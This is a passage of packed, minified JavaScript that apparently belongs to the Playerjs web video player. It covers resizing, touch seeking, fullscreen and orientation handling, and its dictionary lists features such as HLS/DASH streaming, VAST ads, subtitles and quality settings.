I3(){wC();if(o.1q.2i){if(o.U.jn()){o.U.wI();if(o.3l&&v.wG==1){o.Y.6Z();v.wG=0}if(v.1hh!=1){J}}if(o.pV){if(v.10V==1&&v.1gT==1&&o.1q.fw){J}if(v.kc==1&&v.1gP==1&&o.1q.5I){J}}}if(o.bC>1&&v.2g.wF==1){o.bC=0;J}o.bC=0;if(v.f8==1){if((o.1q.2i&&v.1h8==1)||v.1hb==1){!o.U.jn()?o.U.fS(1):\'\'}F{if(v.3D==1&&v.11C==1){o.Y.4Q(0);o.U.11E();v.11C=0}F{o.Y.kf()}}}}C wx(e){wC();B y=I;if(v.2g.wF==1){if(e){if(v.2g.1eT==1&&!o.1q.2i){}F{B x;if(o.1q.2i){x=e.1er;if(!x){if(e.11O){x=e.11O[0].ay-jL(o.2e)}}}F{x=e.1eu}if(v.zm&&v.zm!=1){x=x/v.zm}if(x){if(x<o.3o/2){if(x<o.3o*20/100){3Z("4J","-"+1Y(v.2g.11W,10)*o.bC);v.2g.3q==1&&v.2g.11S==1?9m(\'4J\',0):\'\';y=H}}F{if(x>o.3o-o.3o*20/100){3Z("4J","+"+1Y(v.2g.11W,10)*o.bC);v.2g.3q==1&&v.2g.11S==1?9m(\'4J\',1):\'\';y=H}}if(y){if(e.c9)e.c9()}}}}}if(!y){if(v.wD==1){if(v.qg==1&&o.1q.2i){}F{o.2m?o.Y.9B():o.Y.c7()}}}}C wC(){2J(o.wB);o.wB=1M}C wA(x){if(o.11Q!=o.2e.2F){x?o.11Q=o.2e.2F:\'\';wA()}F{gQ()}}C gQ(){B y=I;if(o.dS!=o.2e.2F||o.g3!=o.2e.3y){y=H}wz();if(o.U){o.U.Ij()}o.S.6e();y&&!o.2m?js("6e",o.dS+\',\'+o.g3):\'\'}C wz(){B xw=o.2e.2F;B xh=o.2e.3y;if(o.U){if(v.Im==1){if(v.1d.1u!="2S"){B x=o.U.gw("10b")+o.U.gw("1i")+5+o.U.gw("10a")+1Y(v.1eA,0);P(o.28,{"1f":x})}}if(o.U.jn()){o.In=H}}if(o.5B>0&&!o.2m&&!o.iQ){xh=xw/o.5B+1Y(v.Ip,0);P(o.28,{"1f":xh})}if(!o.2m&&!o.iQ&&!o.eX){o.dS=2j.4R(xw);o.g3=2j.4R(xh)}if(o.1q.2i&&o.2m&&v.Jo==1&&bW.g6){if(L(bW.g6.x9)){if(o.5B>0){if(o.5B<1||o.S.cI()<1){B sp=bW.g6.x9(\'129\');if(sp!==1M){sp.a3(C(){}).2E(C(e){})}}F{B sp=bW.g6.x9(\'JO\');if(sp!==1M){sp.a3(C(){}).2E(C(e){})}}}F{B sp=bW.g6.x9(\'JO\');if(sp!==1M){sp.a3(C(){}).2E(C(e){})}}}}o.3o=xw;o.4t=xh;if(L(v.1W)&&o.U){v.1W!=\'\'?o.U.10J():\'\'}if(L(o.oG)){o.S.1S(o.oG)}if(o.Q&&!o.2m){o.Q.2R()}if(v.xj==1&&L(o.62)){2T{o.62.2R()}2E(e){5g.1g(e)}}o.3v?o.3v.2R():\'\';o.fK?o.fK.2R():\'\';o.6C?o.6C.3u(\'6e\'):\'\';o.bQ?o.bQ.2R():\'\'}C fi(){o.Y.xg(v);X(B x in v){if(v.2M(x)){if(x.K("1W")==0){if(v[x]!=\'\'){o.IU=v[x];o.Y.fi(x)}}}}o.lG?o.lG.10I():\'\'}C du(1c,bS,1S){if(1c){if(1c!=\'\'){if(v.eS==1){1c=eS(1c)}if(bS==o.2D&&1c==o.Jz){}F{if(1c.K("#"+v.bO)==0){1c=o[o.fd[0]](1c)}if(1c.K("#0")==0){1c=gY(1c)}1c=10H(1c);if(L(v.10G)&&1c.K("//")==-1){1c=v.10G+1c}B s="om";if(1S=="4p"){s="mb"}if(1S=="22"){s="2x"}if(1S=="10F"){s="100% 100%"}if(1c.K(\' i7 \')>0&&bS==o.2D){o.p3=1c.2L(\' i7 \');3m(o.Jv);o.Jv=6w(ZT,1Y(v.1e9,2)*2h);o.lN=0;1c=o.p3[0]}if(v.1e1==1&&9f([1c],\'.8g\')){1c=1c.1t(/\\s/g,\'%20\');B 1A=\'7m\'+v.id+\'1eh\';bS.1U=\'<8m id="\'+1A+\'" 3V="\'+1c+\'" aR=1 gT=1 3D=1 3l=1 E="\'+(v.1eR==1?\'2k-i5:mb;\':\'\')+\'1b:100%;1f:100%"></8m>\';o.ly=26.hX(1A)}F{if(1c.K(\' or \')>-1){o.p5=1c.2L(\' or \');JC(0,bS,s)}F{JG(1c,bS,s)}}1E(bS);bS==o.2D?o.Jz=1c:\'\'}}}};C JC(x,y,s){if(o.p5){B 1c=o.p5[x];B 53=1m xa();53.9k=C(e){JG(1c,y,s)};53.hR=C(e){if(o.p5.R>x+1){JC(x+1,y,s)}};53.3V=1c;if(53.pf)53.9k()}}C JG(x,y,s){o.ly=1M;o.p5=1M;y.1U=\'\';x=x.1t(/\\s/g,\'%20\');P(y,{\'2a-8c\':\'1c("\'+x+\'")\',\'2a-fL\':\'no-fL\',\'2a-1u\':\'5i\',\'2a-3L\':s})}C ZT(){if(L(o.p3)&&L(o.lN)){o.lN++;if(o.lN>=o.p3.R){o.lN=0}du(o.p3[o.lN],o.2D,v.lO)}}C 10l(){if(o.2m&&!Ja()){o.Y.JI(H);o.1q.ff?gQ():\'\'}F{if(o.iQ||o.59){Ja()?o.2m=H:\'\';o.Y.JJ()}}1g("2m",o.2m)}C 10m(){if(v.rr==1){JK(o.28,"3W",H)}}C 1fs(){1g("g6 "+bW.g6.gt)}C 10t(){if(2j.JN(1H.g6)===90){1g("JO");if(v.11X==1){B ok=H;if(v.12j==1&&!o.1O){ok=I}if(v.12k==1&&!o.1F){ok=I}if(o.cd){ok=I}if(o.Q){ok=H}!o.2m&&ok?o.Y.c7():\'\'}}F{1g("129");if(v.11X==1){o.2m&&v.Jo!=1?o.Y.9B():\'\'}}}C Ja(x){!x?x=26:\'\';B y=I;2T{y=!!(x.140||x.15o||x.15a||x.159||(x.155!=1M))}2E(e){y=I}J y}C 10u(x){J x.2F==0&&x.3y==0};C np(){X(B x in o){if(o.2M(x)){if(x.K("11v")>-1){3m(o[x])}if(x.K("bj")>-1){2J(o[x])}}}1g("1uu")}}',62,5974,'|||||||||||||||||||||||||||||||||||||var|function||style|else|this|true|false|return|indexOf|exist||||css|vast|length|media||controls||but|for|actions||||||||||||event|width|url|playlist|left|height|log|control|top|time|duration|pjstg|new|substr|break|key|system|action||replace|position|color|addEventListener||settings|scope|tmp|case|icon|hide|show|play|setTimeout|window|opacity|toolbar|text|type|undefined|appendChild|start|typeof|createElement|playlist_dic|scale|volume|innerHTML|hls|title|div|existv|set|||none||||document||container|events|background|null|svg||frame|faction|hotkey|1000|mobile|Math|object|subs|fullscreen|subtitle|player|click|tag|display||eval|push|right|stop|auto|absolute|exist2|points|seekto|data|poster|catch|offsetWidth|pip|vpaid|error|clearTimeout|THREE|split|hasOwnProperty|file|parseInt|Event|transform|Resize|bottom|try|open_action|vasturl|Play|extensions|border|sub|||||||||||files_quality|share|margin|padding|file_type|stroke|Lang|hide2|open|Pause|tip|muted|clearInterval|linear|screen_w|removeChild|icons|line||options|api|droplist|pointer|http|offsetHeight|hidden|VAST|www|org|autoplay|tiptext|CheckColor|current_subtitle|target|xml|body|files_subtitle|size|localStorage|removeEventListener|xmlns|list|_type|plid|continue|xlink|current_quality|src|visibility|linkurl|pause|apiProcessor||webkit|_|onError|||vasttype|chromecast|||scaleY|vastcontainer|attr|xhr|block|font|urls|hex2rgb|sbt|zIndex|state|2000|media2|over|ffffff|fill|parseFloat|value|500|screen_h|youtube|getElementsByTagName|cast|clr|scaleX|200|handle|vast_|VPAID|floatleft|mouseDown|parentNode|rows|mute|Remove|seek||dash|Time|mediascale|cursor|_to|Seek|round|Duration|000000|random|mediacontainer|ready|custom|touches|levels||paused||img||||||mouseHere|Volume|bga|trim|remove|transition|show2|console|files|center|isVpaid|pljssglobal|uitxt|default_quality|domElement|marginleft|max|out|preload||string|is_hls|passive|end|removed|quality|bgcolor|marginright|aspect|delete|empty|clientX|intro|Mute|onOut|ios|tagvideo|casting|visible|gradient|ShowOrHide|obj|values|MarginPadding|STATE|path|Date|plstart|vastUrl|refresh|storage|Motion|settings2|||ima||||||||update|radius|slice|folder|resize|dom|_from|subtitle_on|controller|rightmenu|keys|onOver|rgba|ease|pjsdiv|Action|info|uiskip|speed|f2title|getItem|toString|setInterval|OrbitControls|ll1I|charAt|vimeo|vpaidframe|effects|com|next|val|overflow|js3|order|live|sec|valuecolor|airplay|seconds|JSON|skipTime|int|skip|isVisible|m_to|valuefontsize|copy|box|act|getAttribute|Unmute|||||||||||add|volumewheel|canvas|globalfs|_value|Error|butPosition|1999|lIll|filter|f2action|f2value|pjs|vpaidslot|die_error|shuffle|min|pnt|arr_down|isLive|vast_loaders|framework|m_type|getTime|name|onClick|vastloader|Hls|menuproc|arr_up|files_speed|metadata|focus|important|String|setAttribute|setItem|captions|animation|SetQuality|solid|files_audiotrack|uiprogress|ftitle|dechar|cut|default|dur|UpdatePlaylist|plx|safari|srch|||||||||||evntclk|is_dash|image|Object|current_audiotrack|UpdateText|mp4|clientY|message|iset|adsystem|midroll|video|onEnded|align|unmute|warn|download|audiotrack|onTimeupdate|scroll|off|preventDefault|cancelBubble|dash_created|hlsconfig|reload|UpdatePlay|VastInfo|minutes|chrome|files_|preroll|tmp2|File|navigator|status|uiplay|span|uix|backgroundColor|vast_loadtxt|aover|rounding|currentTime|spherical|impression|always|pld|FindBut|ended|control2||bgpaddingright|creative||icnsz||code||||Update|bgpaddingleft|parse|onWaiting|zoom|indOf|version|obj2|handle2|ll1l|onload|onclick|PluginHotIcon|l1lI|bgaover|wrapper|label|iphone|Events|ctx|has|clicktime|uimute|alpha_div|cuid|line3|vast_and|Normalscreen|txt|unmute_volume|href|playing|childNodes|https|bg2|frm|waiting|pjs_parent|ioff|ShowPoster|motions|blur|f2i|Zoomed|tips|redirect|renderer|loading|Tip|loaded|mouseup|enabled|notime|overlay|okpd|then|pass|playedstore|offset|isConnected|VastInsertAnd|leftBg|Pos0||vast_replace||alert|deltaY|onMouseUp|onPlay||_status|current_url|_show|channels||8px||_cul|isImg|_log|||switch|customline|SettingsTimers|pageX|toolbarHidden|lines|Value|been|hideleavetimeout|init|vastType|_url|contentWindow|realfullscreen|close|embed|pageY|margintop|track|location|plhistory|lastwheel|loop|instead|tipcrn|HLS|enableZoom|bordercolor|fvalue|ErrorLoad|parentIframe|uibuffer|||touchmove|noads|onDuration|iframe|Use|Toggle|isVastBgLoad|HideControl|Advertising|m3u|Start||camera||hours|inline|timeout|||pointerEvents|20px||layer|timer||bitrate|vast_volume|linecap|StopWaiting|bgcolorover|onMute||button|3px|is_sleep|clicks|Close|Settings|Il1l|vast_poster|space|buffered|rotation|parent|area|media_error|sub_off|enc2|small|rel|gebi|cnt|customtext|concat|Waiting|screen|xbg|opid|is_ws|||||container_h|BgClr|VastRemoveAndPlay|Fullscreen|ttl|stopPropagation|enablePan|||ispipkit|vast_or||Pnt0|mouseover|vpaidcompleted|destroy|||container_w|||gaTracker|ads|element|pointed||transparent||Get|||apiprm|SetSubtitle|SetSpeed|prt|active|NONE|Sub|ResizeText|href2|ratio|line0|icn|hidden_volume_over|Impression|arrowsize|timeline|omid|hlsquality|lang|wrap|stretch_width|pipwebkit|floor|nativecontrols|created|all|ytag|normal|vpaid_t|hls_subs|hls_created|HlsLevelsLength|hlsautoquality|Background|wait|err404v|actionstt|iconscolor|uiunmutebut|current_speed||vpaidCallbacks|_Event|Status|ncrtat|Array|||send||End|charCodeAt|elm|400||upldfl||Poster|curtain|reloadTimer|||300|responseText|hls_config|marginproc|files_quality_ag|cutted|nops|words|shadow|casturl|touchend|fbg|touchstart|played|flag|_activeIcon|white|dropbgcolor|bgbrovr|normal_w|titlestore|fltrs|onMeta|deprecated|plopenid|select|vpdevnts|mouseout|float|uit|Arrows|RemotePlayerEventType|buffer|scrollLeft|but_x|nbsp|Clickable|toolbar_hide|delta|outro||qrts|scrollbgcolor|stage_x|901|10px|replay|stage_y||||currentFile|Vector2|_css2|m3ut|butplstart|_hide|control_||bgpaddingbottom||onVolume|max_h|open_settings|gif|vertical|thumb|bgl|pan|imprsec|mrgnprs|motion_id|enc3|bgpaddingtop|_preloaded|_x|audiotracks|upld|_cstm|evntout|v360|fplace|design|SettingsVisible|SettingsClose|Switcher|fullscreen_process|enableRotate|pljs|Retimer|PlaylistNext||vsts|5px|request|circle|_keyStr|screenclick|dispatchEvent||skipoffset|err||evntovr||desktop|default_audio|Title|slow_unmute|C15||bgtop|||SubtitleChanged||f2id||||textContent|android|_rb|ShowOrHideProcessor||audioTracks|sublist|title2|VastNext|Stop|skpbt|hlsaudio|CalculateClick|Drop|line3value|quiz|repeat|prc|cubic|file3_separator|subtox|script|_speed|HideForce|fontsize|control_adlabel|sizing|CreateHLS|vast_unmutehover|is_visible|fff|Remove2|line1|id_|normal_h|browser|nowrap|orientation|hw2|AfterVast|Playlist||vast_impressions|autoplaylist|clr_play|clr_load|dropanm|StyleItem|CreateItem||pause_before_vast|pauseroll|qualities||line_width|sub_shift|minify|forbidden_quality|timestore|vmap|angle|distance|but_space|PlaylistG|source|videoHeight|channel|brightness|rule|pjs_i|ldr|encodeURIComponent|prev|parent_domain|forcehide|reloadto|but2|search|sttx|playById|getAdVolume|PlaylistNextExist|remainigs|MainResize|00|onPause|playsinline|answer|volumewheelin|tlbrhd|eventName|fd0|domain|RemoveAndPlay|textTracks||Vector3|sub_options|cmpns|sub_bottom|skipTime2|salt|min_h|acted|DashLevelsLength|vast_timeout||sphericalDelta|playbgcolor|UpdateObject||control_title|CustomSwitch|vpaidstarted|wheel|coh|scrollTop|Home||iurl|||cow|hidden_volume_over_process|event_y|backdrop|qbr2|phi|loading_error|referrer|event_x|icns|line2|touch|_lastime|PipWebkit|hlsfdt|sub_sizeproc|decode|onMove|fjs|create|tracks|iconsover|toolbar_margintop|file2|onerror|handleicon|UpdateTime|fontnames|vast_longtimeout|rotateStart|getElementById|toend|but_y|MediaReady|stout||autohide|pljssglobalid|fit|vast_longtomsg|and|saturate|Ready|pjswrp|rotateEnd|XHR|||||mediapip||dropcolor|spacing||controlover||contains|PlayerState|Hide|prototype|||imp|pltxt|geo|Scale|progresstimes||_preload|rotateDelta|or0|NewFile|destroyed|sub_color|marginbottom|load|getZoomScale|checkFont|cpm|onSeeked|relative|newplay|HandleWidth|panEnd|fullscreen_start|weight|_start|wholeText|shuffle_|speed1|last_skiptime|classList|PlaylistPrev|link|VastError|ActionPlaylist|dollyEnd|pjs_id|fontSize|CloseOpenList|setAdVolume|frameresize|get|onSeeking|tagframe|removeAttribute|panDelta|panStart|dollyStart|floatwidth|SetAudioTrack|hidejustfull|native|Played|theta|plfolder|ScrollTo|ToolbarHidden|openfile|dampingFactor|0px|||hlsdrm|dollyDelta|quartile|current|indOf2|StopBuffering|hiddenwidth|C13|family|overlays|uiplay2|scl|gTr|mediaSession|postroll|settingsovertimer|alert404video|abc|findLeft|hidevideo|texts|rightside|sub_color2|ellipse|showovercontrol|recover|items|showoverto|vpaidstopped|factor|vastclick|other|kbps|hdnn|alpha|||TagPlay|bgt|groupId|mousemove|pjstat|vpaid_waitstart||isWrapper|nativefullios|control_buffer|IconsColor|ScreenClick|LoadXml|polyline|scaleover|fatal|SubtitleSettingsMenu|HideProof|StageMove|sub_settings_on|hideonpause|ToolbarDown|tagName|default_style||NativeEnterFs|overopentimeout|icon2|hdicon|errorto|clientWidth|onUnmute|VastRecover|push_wait_int|now|Subtitle|pic|RemoveCurtain|nativeAudioTrack|bottomside|Show|dollyScale|tchs|tmpbg|flip|Extension|hidevpaid|instanceof|x_control|StageMouseUp|control_line|uifull|onScreenClick|hls_force|shareme|opn|ControlClick|url_shift|hlschangequality|readyState|600|adsinchain|justshow|maxBufferLength|cul|enableKeys|expand|Init|documentElement|vpaidskipped|topBg||thmove|autoQuality||cntrls||headfontsize|subtitle_start|timeFormat|enableDamping|VastAddPreload|open_pl|currentLevel|second|nomute|l1ll|||onmouseover|videoTexture|onmouseout|pstrv|f2bg|FindPlStart|seeking|subupld|tippointer|polygon|join|mediatags|000|_step|ll11|changeheight|_ease|pushCSS|pstrsi|poster_scale|jpg|not|nonzero|textArea|3000|subVectors|match|brandurl|bgg|bttn|handle_width|PlaylistPrevExist|||||Airplay|nocontrols|Skip|sub_or|compilation|wait_url|cover||mode|||butNames|aria||vpaidImpression|onTouchStart||plNxtExst|starttimeout|sub_bga|posterhide|vpaidvideostarted|||hlsDashSub|Reload|bgpadding|HideInterval|dontplay|HidePoster|sub_bgcolor|vast_remove|Exit|seeking_time|onDown|resume|deltaX|FindDrop|Curtain|rldcnt|actplay|ObjectFit|rightbs|stretch_with_volume|L12|letter|_id|setSpeed|onUp|onTouchMove|PlaylistExist|meshSky|StyleArrow|FltrVal|floatheight|_prevIcon|head|360p|vpaid_int2|plurls|StyleActive|vpaidframe_int|ShowForce|tpp|current_color|img_int|mxlft|480p|240p|tipbg|mpi|toolbarInterval|pldly|historybga|ResizeSettings||youtu|PlaylistControls|AirplayChanged||QualityChangedNoHand||Destroy|imps|current_|shr||stty|prm|buffering||fcdef|ErrorOr|session|PlaylistVisible|kap|PlaylistShow|NativeControls|UpdateSpeed|airplayed|hidetimeout|sxs|volumescroll|downin|marginprocleft|vllft|SettingChanged|xtitle|limitmaxwidth|RenameQualities|FileTo|hlsend_to|scrpt|scrollarrows|days|ScrollOverOut|linkurl2|historytitlea|RegExp|HistoryPlaylist|custom_speed|letterspacing|resizePlaylist|SetSetting|num|hidewithoutmoving|uijs|SettingsN|iconangle|mp3|ToolbarShow|win|clicked|YtInit||iosfull|gatracked|onMouseDown|SubtitleLoad||postMessage|contain||wheelstep|Script|requestFullscreen||playersize|user|unshift|C11|vast_volumecolor|hlsrows|elem|isPaused|scrollleft|srt|TimeSub|origin|Parsed|airhls|custom_aspect|startAd|compilations|playerid|rxml|findTop|255|control_full|copyObject|onmousemove|tipbga|skipimp|va2l|l3v_show|Cut|speeds|999|vpaidslot2|tippadding|vpaid_slotinframe|Lines123|nohls||pstrs|tipbgcolor|pstrurls|swipev|seeked|PAN|pointscontrol|MidrollOverlay|onTagError|onOutSkip||stretchonfullscreen|complete|vast_skip2right|brd|base64|PluginSub|RenewSubtitle|||998|vmaps||_max_order|||_psd|shift||||copied|_seekaftervast|play_errs|url2|PjsWrapper|ctx2|pp2|frag|galabels|ad_ands|result|vpd|ad_ors|AddEvnt|touched|gao|Wrapper|pljsmute|Infinity|line_speed|while|crtvs|adxml|nativefull|_t|JsClk|dclckto|memory|rnd|||videoWidth|_play_i|20816|pip_quality|onplay|details|Href|platform|adblock|canvas2|vtt|parentcontainer|sourceBuffer|nativecontrolsmobile|SubtitleLoad2|Thumbs|file_separator|gain|offsettimer|ipad|ssfontsize|playlist_source|Ctxt|sub_weight|subload|autonext|||sub_shadow|hls_stuck_time|userid|qbr1|handlehide|errorMessage|SvgColor|ni2|midrolls|clientHeight|ShowTip|clickmargin|tmln|addClick|clickarea|lrpd|bgh|uiposter|ymax|RemoveControl|bgborder|48743763|bgbordercolor|hand|CustomToogle|embedvars|pjs_|Off|ceil|vpaid_mute_impression|OpenList|zoomChanged|||ctxtnk|offsetLeft|rotate|hideoutmute|hidden_volume|_ended|rotation2|_w|toggle|StyleLine|BufferStop||iconreplay||Scl|SwitchText|TipText|normalscale|onSkip||skipAd|pldur|overed|vast_stop|observer|getAdDuration|||VastAndLimit|shareiconscale|||RenewPoints|Pntd|CustomText|33571875|tbi|panOffset|pl_first_id|keyPanSpeed|vast_adid|87798468|vpaidStopAd|left0|htto|seekwindow|vast_duration|RemoveForNextAd|MuteIcon|paddingright|rotateSpeed|cftlr|svg0|L11|vpaid_starts|05|616046|write|Mouse|js_events|||||Download|VstLdTxt|vpaidvolume2|VastLoader|Rot|playbgcolored|stuck|audiosrc|sepia|subsor||AudioContext|||facebook||wheelinterval|ShowLayer|isTypeSupported|||PluginPlSrch||||mini||||YoutubeID|_readyonplay|sub_upload|playVideo|mlr|shareiconscaleover|subopt1|drtn|YouTubeIframeAPIReady|PlayAction|isNaN|deviceName|remember_sub|VolumeChanged|lft|resizeSettings|_stopped|youtube_id|fileTimeout|CastContext|getInstance|vastonmobile|53790984|quality_received|Start0|_wait|BeforeVast|unmuteplease|ssflyp||||||isPlaying|container_id|StopMedia|offsetTop|72532408||isMuted|historybgcolor|sub2|sub_all|audioTrack||livewakeup|RemoveMedia|037|covervideo|getDASH|getHLS|||HlsUpdateAudio|loadLevel|autoLevelCapping||SubtitleOff|||mime|autoprevopenfolder|hdstp|pjspl|_iconv|pointa|decoration|FileType|6642813|CreateList|Visible|contentDocument|scrollHeight|edge|CreateShare|parsed|resizeonwidth|alldd|but_h|vastfrombg|hlscq|hideuntilstarted|mediaSource|scrollwidth|showinterval|ssa|files_channel|onLoadStart|PlayLocal||response||||||||||bgx|isAuto|arpl|153204||twitter|PlayRemote||PipSize|bgbract|CreateDASH|rldplay|disabled|hmx||setaction|picture|C12|hlsfps|hidevar||autonextopenfolder|hidevar2|UpdateVars|ksu|newfile|square|dropl|UpdateVars0|stretch_width_last|airpl|SubtitleError|HlsLevel|0933314|changeAspect|Loading|file2_separator|ResizePlaylist|_fullscreen_end|frames|PtrNn|muteicon|vpaidvolume|endEvent|nhs|_move|subdrag|VolumeWheelX|iniframe|imgtime|last_time|||timebreak|png|vast_skipbgcolor|lineHeight|startEvent|ROTATE|_muted|exception|OpenScroll|100000|datetime|onStep|_steps||linkTxt|content||static||scripts|gaTrackPlay|scrolling|14px|full|screencolor||unmutebuticon|base|fspr|serif|||sans||fontFamily|found|navigationUI|Unmutebut|onMouseMove|rld|current_vast_url|mouseUp|adscounter|Load|handleaover|handlescale|pntd|isClickable|vast_type|vpdimpr_t|VastBgLoad|lastTouch|bgo|pauserollonplay|ff0000|vpaid_stop_t|vstpause|resizeonplay|vpaidquartile|vpaid_complete_t|handleiconspress|onTimeupdateExtensions|||volumegain|adsfirst|stored_dur|VastVisible|NativeExitFs|timerTime||6px|mouseButtons|VastVideo|tippaddingtop|CreateTip|vpaidAdRemainingTimeChange|vpaid_timeout|ShowHandle|dollyIn|dollyOut|find|HideTip|thumbs_on|VastInsertOr||done|rightclick||rc_label|worked|||DoubleClick|vmap_ors|MainUpdateSize|FrameResizer|click_t|ClearClick|doubleclick|adwp|seeksides|unmuteonclick|vmaptag|StageMove2|eventstracker|click0timeout|creatives|started|dnfs|Password|omt|sub_size_fullscreen|vmap_ands|playlist_title|spd|gifed|rUlkBO48zR9OFbE|3600|fpv|setActionHandler|333333||||||PJSDIV|parentElement|I1lI|lI1l|lock|Image|wait_wrap|_nocred|StringVar|abfn|Parsing|TitleTemplate|||vast_ima|menu|sub_size|lastIndexOf|timeld|rmbgcolor|randomstr|sessid|current_file|playlistloop|playlistrewind|container_h_procent||||mobiletv|sleeptimer|mtp|VastReplace|opera|Resume|20816l|playroll|20776|rightout|yescontrols|no_|_blank|plopt|sub_x|mutestore|StageLeave|title_template|playerjs_|prgtime|_Tracking|moz|input|toLowerCase|lang_|Touch|sub_reset|mouseMove||||||vars|leavetimeout2|Copied|thumbnails|castname|Review|mousedown|mouseHere2|timeline_h|viewBox|vast_skip|vaststarted|objectMatrix||iconopacity|bgcontainer|noclick|resizetxt|Open|targetDistance|panLeft|dashquality|timeshort|AudioTrackChangedNoHand|lngth|160p|panUp|YoutubeReady|wght||Matn|PlayerjsMenu|openById|PlaylistRewind|matrix|userseek|PerspectiveCamera|clone|valuefromlang|current_plurl|prefile|720p|KeyPlusDown|Click|_started|exist2v|1080p|KeyPlusUp|PlaylistError|imgldd|vol|tipalways|iconscolorover|scene|restart_audio|scrollarrowcolor|scrollarrowsize|||BgBrAct|rename_audio|360|RemoveTimeouts|fromCharCode|TreeReady|dvrtime|marginbg|900|urls_and|PlaylistHere|fid|_icon|js2|_control_|openplaylistbefore|poster_aover|rect|colorbg|floatlimitwidth||poster_a|ERRORCODE|2001|_lastactbut|limitwidth|customdesignsvg|FileReader|PluginOpen||svg3|suboptns|HidePoster2||iclr|rotateLeft|clr_options|apdr|onClickSubtitle|openplaylistroot|control_start|hideAllIcons|updateProjectionMatrix|isvg|Loaded|bgtmp|hideuntilto|wtcntrl|paddingleft|showtitleplaylist|Ended|isReplay|sub_stroke|eventstrackervast|MenuProc|wait_to|file_yv|ass|last|Text|start2|rename|Prefile|onYoutubeReady|yamtrid|tem|animate|urlcnfg|540p|target0|TheEnd|MOUSE|castdevice||casterror|utx|historytitlestrike|nwfl|position0|historycolor|mutedautoplay|setSize|zoom0|MediaSess|SubtitleParse|hlserror|StateChanged|StartSpeed|pldur3|Playing|SubStyle|poster_float|playOrPause|iobj|muteOrUnmute|Captions|MediaYoutube|removebykey|wrapper0|vast_starts|volumeLevel|pldur2|HlsSleep|rangi|sleep_timeout|getVolume|GET|XMLHttpRequest|_css|sub_upload0|logout|skip_after_|timerInterval|scld|insertBefore|DrmVars|posterhidepause|stringify|butseekto|resizetimeout|chr|encoded|MuteChanged|geometrySky|1440p|orbitController|pepper|2160p|NativeSubtitle|sub_off0|xato|minute|ahd|drawImage|getQuality|hour|getAudioTrack|PlayChanged||onWheel|Connection|urlsl|piped|index|submm|ssfontcolor|sstext|rand|quat|_stop|UpdateDt|_recover|vastgo|End2|Out|VastGo|OrthographicCamera|VastCheckNext|andlimit|Recover|plcontinue|minZoom|preloaded|maxZoom|scrollbar|splice|End3|playerjscom|moveOr2end||incorrect|TOUCH_PAN|TOUCH_DOLLY|borderbottom|TOUCH_ROTATE||mdswp|advertising|VpaidStarted|DOLLY|VastShow|pointcolor|Place|head_|nativehlsios|VastReady|ie9||||||||IndexPlaylistProcessor|VolumeWheel|posteronpause|vstdwn|RadioTags|RIGHT|mediadrag||xy00|NewAspect|pstr_to|stopotherplayers|EmptyVastUrl|ScaleStore|limit|midrollo|PluginMovable|vast_midroll_limit|LEFT|tagsurl|FindOpenIds|ShowNextList|playsinlineonmobile|vast_preload|VastPreloadLoad|WARNING|CreatePoster|Preload|quality_|IndexPlaylist|VastPreloaded|audio|encountered|unknown|pjs_parent_i|bggrclr|Stopped|toolbarhidden|StartTimeout|reloadfirst|_tags|renamed|dynamicDampingFactor|sub_store|ErrorMsg|pljssubtitle|SubtitleLoadAll|rotateUp|reloadtimeout|SubUpload|ErrorReload|PluginErrorVideo|lastPosition|lastQuaternion|EarlyEnd|_timeout|requestFullScreen|maxMaxBufferLength|subpausehide|606|play25|play50|play75|Metadata|History|Alpha|Seeked|reloadlog|checknative|fileorto|introstart|ChkDrt|filerorto|mozRequestFullScreen|onDash|dropquality||denied|dontload|sub_bgpadding|Empty|fullblack|volumewheelfull|dropaudio|m3ui|Style|exitfullscreen|sub_font|2px|PlaylistLoad|CheckDash|lastsub|onContextMenu|webkitRequestFullScreen|EPS|changeEvent|msRequestFullscreen|staticMoving|noKeys|noPan|SubRem|noRotate|onMouseWheel|noZoom|dash_subs|onKeyDown|fzoom|SetSubtitle2|onTouchEnd|connected|dropupdate|valuepadding|5000|notofh|icnclrdwn|scldwn|hideonplay|TipHide|marginbgpadding|activeiconsize|marginbgcolor|bggr|arrinterval|MarPad|tmpr|ControlOut|bgcolorlink2|minw|_currentIcon|bttnbg|butByS|downi|onMobOver|onMobMove|reRightMenu|addtitleplaylistbr|RightMenu|addtitleplaylist|stvs|csta|linkurl0|marquee|dont|StartVpaidVolume|onInvite|CurrentVolume|UpdateVolume|resizeFromText|last_text_w|Marquee|innerText|postsmbl|resumeAd|presmbl|PlayStart|CstmTgl|Rotate|imageLoaded|lastt|VpaidSetStartAd|ytinterval|settingsNumberVisible|RemoveInterface|_clck|hidetime|ctxt|nocontrolsvpaid|vpaid_int|btm|doctype|ClickArea|ref|stopkeys|ReplayIcon|updatePlaylist|resizeonmouse|NoSpan|SubOpt|spn|plaudio|_ltime|SpeedChanged|QualityChanged|Action2|PlaylistPlayId|Media|sleep2|CrtVl|startcss|floatmarginright|toolbarisdown|MbMv|playlistovertimer|xvalue|connection|quick|nohead|killMotion|HidePositionControl|cast_available|pjs_cast_button_|tchs2|resizeme|pljstrack|pjslng|UpdateStart|4px|ontouchmove|clck|onClick2|_i|ActionOptions|StyleSubtitle|bordercolored|rmcolor|fonts|30979|smbls|hdbrdclr|pljsquality|noprevicon|appearance|keyCode|ioscss|30766|scrollarrowbg|scrollarrowbgcolor|updown|leftright|requestAnimationFrame|vast_unmutebut|pljsuserid|qualitystore|7px|vast_title|settimer|15px|tipbgrounding|Player|tipletterspacing|tipfontsize|vast_volumebgcolor|tipfont|tipcolor|tippaddingbottom|onOutMute|CreateUiBut|tippaddingleft|SettingsParser|vast_unmutebutcolor|AdParameters|AdLoaded|vpaidAdError|restart|_time_load|vast_skip_bottom|UpdateSkipTimes|removedNodes|handlemove|handlehideinit|EndMove|moveseek||over_final|vast_xbgcolor|adparameters|ImgLoaded|movevent|ShowSkip0|SlowUnMute|vast_default_volume|start_timeout|pstr|VisibleCheck|host|vast_ltfrv|pjsframed|tu0|blra|hostname|chkskp|vpdskp_t|Vpaid|vast_skip_size|vast_skipbga|video_t|CheckMuteStart|waitVpaid|gaurl|ControlsBg|volume2|html|javascript|vpaidframeloaded|toFixed|TipVol|vpaidSkipAd|Thumb2|SetCSS|valuemargin|handlecolor|firstQuartile|midpoint|thirdQuartile|vpaidStoppedTimeout|PluginPoints|pjshd|getAdLinear|pjscssed|uititle||vast_title_text|vast_pauseonclick|vast_impressions_all|deg|i_|grdlft|div2|isFrm|del|companionImg|brand|thumbs|CheckHideVars|UpText|VpaidResize|Places|controlCSS|handle2color|vast_progresscolor|allowfullscreen|LineScale|onOutX|a